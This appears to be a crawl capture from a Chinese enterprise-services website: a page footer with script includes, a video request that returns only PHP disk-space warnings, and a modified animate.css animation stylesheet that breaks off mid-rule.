                <div id='1' class="8f00b2 cont">從規劃到落地！ 企業AI價值釋放全周期方法論</div>
                <div id='1' class="8f00b2 btn-box">
                    <a id='1'  href="/lps2025/index.html">了解更多</a>
                </div>
            </div>
        </div>
    </div>    <!-- footer結束-->
    <!-- 預約專家谘詢 -->
    <div id='1' class="8f00b2 counselling-layer expert-counselling-layer">
        <div id='1' class="8f00b2 opacity"></div>
        <div id='1' class="8f00b2 layer-container">
            <div id='1' class="8f00b2 layer-close"></div>
            
        </div>
    </div>
    <!-- 預約專家谘詢 --><script type="text/javascript" src="/push.js"></script>
<script src="//www.xmyuanfa.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body></html><!--耗时1.4436519146秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xmyuanfa.com/statics/zhsite/media/enterprise-bg.mp4
body_size: 374
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/xmyuanfa.com/cache/f0/307b4/98fc5.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
<!--耗时0.0742778778秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.xmyuanfa.com/statics/zhsite/css/animate.css
body_size: 13181
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/xmyuanfa.com/img/33/c10a5/0c4e2.css): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */

/*这是关于position absolute或者fixed改版的animate */ 
/*是由于水平居中translate无法使用*/

.animated { -webkit-animation-duration: 0.5s; animation-duration: 0.5s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.animated.hinge-hastrans { -webkit-animation-duration: 2s; animation-duration: 2s; }
.animated.flipOutX-hastrans, .animated.flipOutY-hastrans, .animated.bounceIn-hastrans, .animated.bounceOut-hastrans { -webkit-animation-duration: .75s; animation-duration: .75s; }
 @-webkit-keyframes bounce-hastrans {
 from, 20%, 53%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
 -webkit-transform: translate(-50%, 0);
         transform: translate(-50%, 0);
 -webkit-transform: translate3d(-50%, 0, 0);
         transform: translate3d(-50%, 0, 0);
}
 40%, 43% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate(-50%, -67%);
         transform: translate(-50%, -67%);
 -webkit-transform: translate3d(-50%, -67%, 0);
         transform: translate3d(-50%, -67%, 0);
}
 70% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate(-50%, -58%);
         transform: translate(-50%, -58%);
 -webkit-transform: translate3d(-50%, -58%, 0);
         transform: translate3d(-50%, -58%, 0);
}
 90% {
 -webkit-transform: translate(-50%, -52%);
         transform: translate(-50%, -52%);
 -webkit-transform: translate3d(-50%, -52%, 0);
         transform: translate3d(-50%, -52%, 0);
}
 100% {
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes bounce-hastrans {
 from, 20%, 53%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
 -webkit-transform: translate(-50%, 0);
         transform: translate(-50%, 0);
 -webkit-transform: translate3d(-50%, 0, 0);
         transform: translate3d(-50%, 0, 0);
}
 40%, 43% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate(-50%, -67%);
         transform: translate(-50%, -67%);
 -webkit-transform: translate3d(-50%, -67%, 0);
         transform: translate3d(-50%, -67%, 0);
}
 70% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate(-50%, -58%);
         transform: translate(-50%, -58%);
 -webkit-transform: translate3d(-50%, -58%, 0);
         transform: translate3d(-50%, -58%, 0);
}
 90% {
 -webkit-transform: translate(-50%, -52%);
         transform: translate(-50%, -52%);
 -webkit-transform: translate3d(-50%, -52%, 0);
         transform: translate3d(-50%, -52%, 0);
}
 100% {
 -webkit-transform: translate(-50%, -50%);
         transform: translate(-50%, -50%);
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.bounce-hastrans { -webkit-animation-name: bounce-hastrans; animation-name: bounce-hastrans; -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; }
 @-webkit-keyframes flash-hastrans {
 from, 50%, to {
 opacity: 1;
}
 25%, 75% {
 opacity: 0;
}
}
 @keyframes flash-hastrans {
 from, 50%, to {
 opacity: 1;
}
 25%, 75% {
 opacity: 0;
}
}
.flash-hastrans { -webkit-animation-name: flash-hastrans; animation-name: flash-hastrans; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes pulse-hastrans {
 from {
 -webkit-transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 50% {
 -webkit-transform: scale3d(1.05, 1.05, 1.05) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.05, 1.05, 1.05) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
}

@keyframes pulse-hastrans {
 from {
 -webkit-transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 50% {
 -webkit-transform: scale3d(1.05, 1.05, 1.05) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.05, 1.05, 1.05) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
}
.pulse-hastrans { -webkit-animation-name: pulse-hastrans; animation-name: pulse-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }
 @-webkit-keyframes rubberBand-hastrans {
 from {
 -webkit-transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: scale3d(1.25, 0.75, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.25, 0.75, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 40% {
 -webkit-transform: scale3d(0.75, 1.25, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(0.75, 1.25, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 50% {
 -webkit-transform: scale3d(1.15, 0.85, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.15, 0.85, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 65% {
 -webkit-transform: scale3d(.95, 1.05, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(.95, 1.05, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 75% {
 -webkit-transform: scale3d(1.05, .95, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.05, .95, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: scale3d(1, 1, 1 ) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1 ) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
}
 @keyframes rubberBand-hastrans {
 from {
 -webkit-transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: scale3d(1.25, 0.75, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.25, 0.75, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 40% {
 -webkit-transform: scale3d(0.75, 1.25, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(0.75, 1.25, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 50% {
 -webkit-transform: scale3d(1.15, 0.85, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.15, 0.85, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 65% {
 -webkit-transform: scale3d(.95, 1.05, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(.95, 1.05, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 75% {
 -webkit-transform: scale3d(1.05, .95, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1.05, .95, 1) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: scale3d(1, 1, 1 ) translate(-50%, -50%) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1 ) translate(-50%, -50%) translate3d(-50%, -50%, 0);
}
}
.rubberBand-hastrans { -webkit-animation-name: rubberBand-hastrans; animation-name: rubberBand-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }
 @-webkit-keyframes shake-hastrans {
 from, to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translate3d(-54px, -50%, 0);
         transform: translate3d(-54px, -50%, 0);
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translate3d(-46%, -50%, 0);
         transform: translate3d(-46%, -50%, 0);
}
 100% {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes shake-hastrans {
 from, to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translate3d(-54px, -50%, 0);
         transform: translate3d(-54px, -50%, 0);
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translate3d(-46%, -50%, 0);
         transform: translate3d(-46%, -50%, 0);
}
 100% {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.shake-hastrans { -webkit-animation-name: shake-hastrans; animation-name: shake-hastrans; }
 @-webkit-keyframes headShake-hastrans {
 0% {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 6.5% {
 -webkit-transform: rotateY(-9deg) translate3d(-53%, -50%, 0);
         transform: rotateY(-9deg) translate3d(-53%, -50%, 0);
}
 18.5% {
 -webkit-transform: rotateY(7deg) translate3d(-47.5%, -50%, 0);
         transform: rotateY(7deg) translate3d(-47.5%, -50%, 0);
}
 31.5% {
 -webkit-transform: rotateY(-5deg) translate3d(-51.5%, -50%, 0);
         transform: rotateY(-5deg) translate3d(-51.5%, -50%, 0);
}
 43.5% {
 -webkit-transform: rotateY(3deg) translate3d(-49%, -50%, 0);
         transform: rotateY(3deg) translate3d(-49%, -50%, 0);
}
 50% {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes headShake-hastrans {
 0% {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 6.5% {
 -webkit-transform: rotateY(-9deg) translate3d(-53%, -50%, 0);
         transform: rotateY(-9deg) translate3d(-53%, -50%, 0);
}
 18.5% {
 -webkit-transform: rotateY(7deg) translate3d(-47.5%, -50%, 0);
         transform: rotateY(7deg) translate3d(-47.5%, -50%, 0);
}
 31.5% {
 -webkit-transform: rotateY(-5deg) translate3d(-51.5%, -50%, 0);
         transform: rotateY(-5deg) translate3d(-51.5%, -50%, 0);
}
 43.5% {
 -webkit-transform: rotateY(3deg) translate3d(-49%, -50%, 0);
         transform: rotateY(3deg) translate3d(-49%, -50%, 0);
}
 50% {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.headShake-hastrans { -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-name: headShake-hastrans; animation-name: headShake-hastrans; }
 @-webkit-keyframes swing-hastrans {
 20% {
 -webkit-transform: rotate3d(0, 0, 1, 15deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 15deg) translate3d(-50%, -50%, 0);
}
 40% {
 -webkit-transform: rotate3d(0, 0, 1, -10deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -10deg) translate3d(-50%, -50%, 0);
}
 60% {
 -webkit-transform: rotate3d(0, 0, 1, 5deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 5deg) translate3d(-50%, -50%, 0);
}
 80% {
 -webkit-transform: rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: rotate3d(0, 0, 1, 0deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 0deg) translate3d(-50%, -50%, 0);
}
}
 @keyframes swing-hastrans {
 20% {
 -webkit-transform: rotate3d(0, 0, 1, 15deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 15deg) translate3d(-50%, -50%, 0);
}
 40% {
 -webkit-transform: rotate3d(0, 0, 1, -10deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -10deg) translate3d(-50%, -50%, 0);
}
 60% {
 -webkit-transform: rotate3d(0, 0, 1, 5deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 5deg) translate3d(-50%, -50%, 0);
}
 80% {
 -webkit-transform: rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: rotate3d(0, 0, 1, 0deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 0deg) translate3d(-50%, -50%, 0);
}
}
.swing-hastrans { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing-hastrans; animation-name: swing-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }
 @-webkit-keyframes tada-hastrans {
 from {
 -webkit-transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
}
 10%, 20% {
 -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
         transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
}
 30%, 50%, 70%, 90% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
}
 40%, 60%, 80% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
}
}
 @keyframes tada-hastrans {
 from {
 -webkit-transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
}
 10%, 20% {
 -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
         transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
}
 30%, 50%, 70%, 90% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
}
 40%, 60%, 80% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
}
}
.tada-hastrans { -webkit-animation-name: tada-hastrans; animation-name: tada-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes wobble-hastrans {
 from {
 -webkit-transform: none;
         transform: none;
}
 15% {
 -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
         transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
         transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
}
 45% {
 -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
         transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
}
 60% {
 -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg) translate3d(-50%, -50%, 0);
         transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg) translate3d(-50%, -50%, 0);
}
 75% {
 -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg) translate3d(-50%, -50%, 0);
         transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
}
}

@keyframes wobble-hastrans {
 from {
 -webkit-transform: none;
         transform: none;
}
 15% {
 -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
         transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
         transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg) translate3d(-50%, -50%, 0);
}
 45% {
 -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
         transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg) translate3d(-50%, -50%, 0);
}
 60% {
 -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg) translate3d(-50%, -50%, 0);
         transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg) translate3d(-50%, -50%, 0);
}
 75% {
 -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg) translate3d(-50%, -50%, 0);
         transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
}
}
.wobble-hastrans { -webkit-animation-name: wobble-hastrans; animation-name: wobble-hastrans; }
 @-webkit-keyframes jello-hastrans {
 from, 11.1%, to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
}
 22.2% {
 -webkit-transform: skewX(-12.5deg) skewY(-12.5deg) translate3d(-50%, -50%, 0);
         transform: skewX(-12.5deg) skewY(-12.5deg) translate3d(-50%, -50%, 0);
}
 33.3% {
 -webkit-transform: skewX(6.25deg) skewY(6.25deg) translate3d(-50%, -50%, 0);
         transform: skewX(6.25deg) skewY(6.25deg) translate3d(-50%, -50%, 0);
}
 44.4% {
 -webkit-transform: skewX(-3.125deg) skewY(-3.125deg) translate3d(-50%, -50%, 0);
         transform: skewX(-3.125deg) skewY(-3.125deg) translate3d(-50%, -50%, 0);
}
 55.5% {
 -webkit-transform: skewX(1.5625deg) skewY(1.5625deg) translate3d(-50%, -50%, 0);
         transform: skewX(1.5625deg) skewY(1.5625deg) translate3d(-50%, -50%, 0);
}
 66.6% {
 -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg) translate3d(-50%, -50%, 0);
         transform: skewX(-0.78125deg) skewY(-0.78125deg) translate3d(-50%, -50%, 0);
}
 77.7% {
 -webkit-transform: skewX(0.390625deg) skewY(0.390625deg) translate3d(-50%, -50%, 0);
         transform: skewX(0.390625deg) skewY(0.390625deg) translate3d(-50%, -50%, 0);
}
 88.8% {
 -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg) translate3d(-50%, -50%, 0);
         transform: skewX(-0.1953125deg) skewY(-0.1953125deg) translate3d(-50%, -50%, 0);
}
}
 @keyframes jello-hastrans {
 from, 11.1%, to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
}
 22.2% {
 -webkit-transform: skewX(-12.5deg) skewY(-12.5deg) translate3d(-50%, -50%, 0);
         transform: skewX(-12.5deg) skewY(-12.5deg) translate3d(-50%, -50%, 0);
}
 33.3% {
 -webkit-transform: skewX(6.25deg) skewY(6.25deg) translate3d(-50%, -50%, 0);
         transform: skewX(6.25deg) skewY(6.25deg) translate3d(-50%, -50%, 0);
}
 44.4% {
 -webkit-transform: skewX(-3.125deg) skewY(-3.125deg) translate3d(-50%, -50%, 0);
         transform: skewX(-3.125deg) skewY(-3.125deg) translate3d(-50%, -50%, 0);
}
 55.5% {
 -webkit-transform: skewX(1.5625deg) skewY(1.5625deg) translate3d(-50%, -50%, 0);
         transform: skewX(1.5625deg) skewY(1.5625deg) translate3d(-50%, -50%, 0);
}
 66.6% {
 -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg) translate3d(-50%, -50%, 0);
         transform: skewX(-0.78125deg) skewY(-0.78125deg) translate3d(-50%, -50%, 0);
}
 77.7% {
 -webkit-transform: skewX(0.390625deg) skewY(0.390625deg) translate3d(-50%, -50%, 0);
         transform: skewX(0.390625deg) skewY(0.390625deg) translate3d(-50%, -50%, 0);
}
 88.8% {
 -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg) translate3d(-50%, -50%, 0);
         transform: skewX(-0.1953125deg) skewY(-0.1953125deg) translate3d(-50%, -50%, 0);
}
}
.jello-hastrans { -webkit-animation-name: jello-hastrans; animation-name: jello-hastrans; -webkit-transform-origin: center; -ms-transform-origin: center; transform-origin: center; }
 @-webkit-keyframes bounceIn-hastrans {
 from, 20%, 40%, 60%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
         transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
}
 20% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
}
 40% {
 -webkit-transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
         transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(1.03, 1.03, 1.03) translate3d(-50%, -50%, 0);
         transform: scale3d(1.03, 1.03, 1.03) translate3d(-50%, -50%, 0);
}
 80% {
 -webkit-transform: scale3d(.97, .97, .97) translate3d(-50%, -50%, 0);
         transform: scale3d(.97, .97, .97) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
}
}
 @keyframes bounceIn-hastrans {
 from, 20%, 40%, 60%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
         transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
}
 20% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
         transform: scale3d(1.1, 1.1, 1.1) translate3d(-50%, -50%, 0);
}
 40% {
 -webkit-transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
         transform: scale3d(.9, .9, .9) translate3d(-50%, -50%, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(1.03, 1.03, 1.03) translate3d(-50%, -50%, 0);
         transform: scale3d(1.03, 1.03, 1.03) translate3d(-50%, -50%, 0);
}
 80% {
 -webkit-transform: scale3d(.97, .97, .97) translate3d(-50%, -50%, 0);
         transform: scale3d(.97, .97, .97) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
         transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0);
}
}
.bounceIn-hastrans { -webkit-animation-name: bounceIn-hastrans; animation-name: bounceIn-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }
 @-webkit-keyframes bounceInDown-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -3000px, 0);
         transform: translate3d(-50%, -3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -30%, 0);
         transform: translate3d(-50%, -30%, 0);
}
 75% {
 -webkit-transform: translate3d(-50%, -70%, 0);
         transform: translate3d(-50%, -70%, 0);
}
 90% {
 -webkit-transform: translate3d(-50%, -54%, 0);
         transform: translate3d(-50%, -54%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes bounceInDown-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -3000px, 0);
         transform: translate3d(-50%, -3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-50%, -30%, 0);
         transform: translate3d(-50%, -30%, 0);
}
 75% {
 -webkit-transform: translate3d(-50%, -70%, 0);
         transform: translate3d(-50%, -70%, 0);
}
 90% {
 -webkit-transform: translate3d(-50%, -54%, 0);
         transform: translate3d(-50%, -54%, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.bounceInDown-hastrans { -webkit-animation-name: bounceInDown-hastrans; animation-name: bounceInDown-hastrans; }
 @-webkit-keyframes bounceInLeft-hastrans {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-3000px, -50%, 0);
         transform: translate3d(-3000px, -50%, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-30%, -50%, 0);
